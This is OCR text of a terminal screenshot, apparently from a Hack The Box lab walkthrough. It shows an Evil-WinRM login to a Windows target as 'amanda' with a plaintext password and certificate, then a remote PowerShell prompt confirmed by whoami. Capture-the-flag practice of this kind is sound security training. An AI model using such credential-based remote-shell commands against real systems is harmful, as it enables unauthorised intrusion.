 $ evil-winrm -S -i 10.129.7.164 -u amanda -p Ashare1972 -c certnew.cer -k amanda.key
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pr
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\amanda\Documents> whoami
htb\amanda